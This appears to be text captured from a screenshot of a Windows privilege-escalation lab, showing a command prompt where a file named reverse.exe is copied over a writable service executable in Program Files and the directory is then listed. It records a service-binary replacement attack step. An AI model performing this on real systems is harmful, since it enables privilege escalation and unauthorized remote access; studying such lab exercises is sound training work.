 rdesktop - 10.10.94.226
Select Windows PowerShell
C:\PrivEsc>copy reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe"
Overwrite C:\Program Files\File Permissions Service\filepermservice.exe? (Yes/No/All): yes
        1 file(s) copied.
C:\PrivEsc>dir "C:\Program Files\File Permissions Service"
 Volume in drive C has no label.
 Volume Serial Number is 54A8-AA62
 Directory of C:\Program Files\File Permissions Service
06/05/2020  08:32 AM    <DIR>          .
06/05/2020  08:32 AM    <DIR>          ..
08/13/2022  01:58 AM             7,168 filepermservice.exe
               1 File(s)          7,168 bytes
               2 Dir(s)  31,227,555,840 bytes free
C:\PrivEsc>